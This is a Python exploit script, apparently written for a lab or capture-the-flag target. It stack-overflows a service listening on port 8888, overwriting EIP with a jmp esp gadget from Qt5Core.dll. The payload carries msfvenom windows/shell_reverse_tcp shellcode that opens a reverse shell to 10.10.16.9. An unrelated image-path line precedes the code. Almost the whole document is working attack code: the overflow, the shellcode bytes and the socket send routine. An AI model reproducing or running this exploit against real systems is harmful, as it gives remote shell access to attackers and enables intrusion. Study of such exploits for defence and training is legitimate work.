 target = "127.0.0.1"
padding1   = b"A" * 1052
EIP        = struct.pack("<L", 0x68f7a81b) # 0x68f7a81b : jmp esp | {PAGE_EXECUTE_WRITECOPY} [Qt5Core.dll] ASLR: False, Rebase: False, SafeSEH: False
NOP = "\x90" * 20
# msfvenom -a x86 -p windows/shell_reverse_tcp LPORT=12345 LHOST=10.10.16.9 --smallest -b "\x00\x0a\x0d" -f python  --> final payload size: 224 bytes
buf =  b""
buf += b"\x6a\x51\x59\xd9\xee\xd9\x74\x24\xf4\x5b\x81\x73"
buf += b"\x13\x1b\xa9\x0e\x0e\x83\xeb\xfc\xe2\xf4\xe7\x41"
buf += b"\x8c\x0e\x1b\xa9\x6e\x87\xfe\x98\xce\x6a\x90\xf9"
buf += b"\x3e\x85\x49\xa5\x85\x5c\x0f\x22\x7c\x26\x14\x1e"
buf += b"\x44\x28\x2a\x56\xa2\x32\x7a\xd5\x0c\x22\x3b\x68"
buf += b"\xc1\x03\x1a\x6e\xec\xfc\x49\xfe\x85\x5c\x0b\x22"
buf += b"\x44\x32\x90\xe5\x1f\x76\xf8\xe1\x0f\xdf\x4a\x22"
buf += b"\x57\x2e\x1a\x7a\x85\x47\x03\x4a\x34\x47\x90\x9d"
buf += b"\x85\x0f\xcd\x98\xf1\xa2\xda\x66\x03\x0f\xdc\x91"
buf += b"\xee\x7b\xed\xaa\x73\xf6\x20\xd4\x2a\x7b\xff\xf1"
buf += b"\x85\x56\x3f\xa8\xdd\x68\x90\xa5\x45\x85\x43\xb5"
buf += b"\x0f\xdd\x90\xad\x85\x0f\xcb\x20\x4a\x2a\x3f\xf2"
buf += b"\x55\x6f\x42\xf3\x5f\xf1\xfb\xf6\x51\x54\x90\xbb"
buf += b"\xe5\x83\x46\xc1\x3d\x3c\x1b\xa9\x66\x79\x68\x9b"
buf += b"\x51\x5a\x73\xe5\x79\x28\x1c\x56\xdb\xb6\x8b\xa8"
buf += b"\x0e\x0e\x32\x6d\x5a\x5e\x73\x80\x8e\x65\x1b\x56"
buf += b"\xdb\x5e\x4b\xf9\x5e\x4e\x4b\xe9\x5e\x66\xf1\xa6"
buf += b"\xd1\xee\xe4\x7c\x99\x64\x1e\xc1\x04\x04\x0b\xa0"
buf += b"\x66\x0c\x1b\x99\x37\x87\xfd\xc3\x1e\x58\x4c\xc1"
buf += b"\x97\xab\x6f\xc8\xf1\xdb\x9e\x69\x7a\x02\xe4\xe7"
buf += b"\x06\x7b\xf7\xc1\xfe\xbb\xb9\xff\xf1\xdb\x73\xca"
buf += b"\x63\x6a\x1b\x20\xed\x59\x4c\xfe\x3f\xf8\x71\xbb"
buf += b"\x57\x58\xf9\x54\x68\xc9\x5f\x8d\x32\x0f\x1a\x24"
buf += b"\x4a\x2a\x0b\x6f\x0e\x4a\x4f\xf9\x58\x58\x4d\xef"
buf += b"\x58\x40\x4d\xff\x5d\x58\x73\xd0\xc2\x31\x9d\x56"
buf += b"\xdb\x87\xfb\xe7\x58\x48\xe4\x99\x66\x06\x9c\xb4"
buf += b"\x6e\xf1\xce\x12\xfe\xbb\xb9\xff\x66\xa8\x8e\x14"
buf += b"\x93\xf1\xce\x95\x08\x72\x11\x29\xf5\xee\x6e\xac"
buf += b"\xb5\x49\x08\xdb\x61\x64\x1b\xfa\xf1\xdb"
padding2 = b"D" * (2000 - len(padding1 + EIP + "\x90" * 20 + buf))
payload = padding1 + EIP + NOP + buf + padding2
try:
        s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
        s.connect((target,8888))
        s.send(payload)
        print(" [+] Payload with {} bytes sent!".format(len(payload)))
except Exception as e:
        print("Something bad happened. The error code was: {}".format(sys.exc_value))